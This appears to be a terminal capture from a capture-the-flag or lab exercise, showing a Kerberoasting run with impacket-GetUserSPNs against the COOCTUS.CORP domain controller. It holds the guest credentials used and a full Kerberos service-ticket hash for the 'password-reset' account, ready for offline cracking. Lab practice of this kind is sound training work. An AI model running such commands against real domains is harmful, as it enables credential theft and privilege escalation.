 ┌──(havok㉿dread)-[~]
└─$ impacket-GetUserSPNs COOCTUS.CORP/Visitor:GuestLogin! -request -dc-ip 10.64.148.30
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName  Name            MemberOf  PasswordLastSet             LastLogon                   Delegation
--------------------  --------------  --------  --------------------------  --------------------------  -----------
HTTP/dc.cooctus.corp  password-reset            2021-06-08 15:00:39.356663  2021-06-08 14:46:23.369540  constrained
[-] CCache file is not found. Skipping...
$krb5tgs$23$*password-reset$COOCTUS.CORP$COOCTUS.CORP/password-reset*$bdd63d9fd9e954eb52afcf722e0f5ab6$b35ad08f023f22f1884582cc9243d695d740f4fe3e96588d275801
3ff1b9868aaa6290ee1df3dfe62f3cfdeb88e1621f17b46db146d18e68c16f0a126106726b649099d7177d65e61fa7bed3f239ce49fc8550ada5e27738d69f3459c7c1de22de41bd579f909dced9d
4e0e26f8fe6e11cae738474b3d0695af110f27a48d5e039d58884b059cdf8226ddc20968cac31f3e57468bf19b1fade7f08bc3fa2e07db98c9a524ac32eceadc6e4fd6fe64bdd5b8416c2aa49211c
d9466bc240a9e8a4a4ccfee76d5d6056e4184f8e7be67284a6b368729c1c13a8f97ee6e65caf55716ee03537edb2420982a647589a6e9b42557cdb8774b4bbef9b29495d863a37d722f4d57e1cad4
b030a3f85afba25160e09f60bf48c5e20c3f860ab8eee915adf7ac12200532adfa53d2ddcef6b63a62cbca5a26b6cbbe08dbd7b4896bdb283990ff56fba6527cfa1906066399d7e715c3e95091902
be50112ce4ef734e28814b35f50338129b50b7f2b2ca044b59193cd86c8897b546bd720f4ce49954ca79db130415d8393a2542fd3d0466b9727d2baceedcbdd86ead0c60df2fdf59817980e1eda00
8b548ae6e5b75d4db1d53ea17457a3d458078e04ae7e7a753e8335d5afa15404122f0fa613f876c5a0edf0b942d7c6fd8fd1549c362ad2f79a7b0712943c2063a3a69e19efc5f6108fee85e06f8ce
cbb60f2753f5f67cd713b3251c46234f55ce63a0f0f609623c1c41e7ad27b096444e732c54ec21f8aab7c21524a2e47157b45db9987978f54ef33b7571a3270c4263bbbf60cca2ae884e4188cf3c2
44665287272b8aa1b24118ca5a1a491c9ea3a634742101bafd83a98a36205d533b9a2aaf528638a3b92c0aea5eb597fbe7a25fe7e7adf6f1d59a9b6a3919e4035a64d1cd0347dc48e164244503c10
175f60f969678e45cf509d1a5d77e92d535fe2be61447e16baa40c3eca4e6de674bc8bbe58d332f2954c3951e34d11d7f98ab3a107f77c421c62e68c06595e8f55e1eb47b0fe651879fef751fd015
b68acd85a4963709f40c8556f02abe4b739a2b4b57aef642b86e48a19a8364cd0bbdab81357f4f8d21aec859f2b97518a21aba893d08adfd58dda668a84e9bc59368770dbdc12203a8cc07b470b65
d4f73c17d66472032c08f57a1b7958a5d72b2e2db9cc64f53dce394c436536c95ca1118989d32fb2654dd87d6359fed257179f752e42c7e19a92487e4a3019eca75abb1cfe266ba8d40a7f45dda24
7e144d576078d6c551b70189603cc4f2d405d0c7b724eb67f0ae0942163c456bddb380b251f53a4e1e30db3822ee211a82479652e3fcfc7602073286ff4b2bd4c00